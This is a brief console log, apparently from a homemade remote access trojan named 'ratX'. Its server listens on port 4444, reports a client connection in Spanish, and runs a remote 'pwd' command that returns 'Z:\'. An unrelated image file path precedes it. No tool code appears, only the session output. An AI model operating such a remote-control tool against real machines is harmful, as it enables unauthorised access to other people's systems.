 PS D:\shit-ratX> .\ratX-server.exe
[+] Esperando conexiones en el puerto 4444...
[+] Cliente conectado!
> pwd
Respuesta:
Path
----
Z:\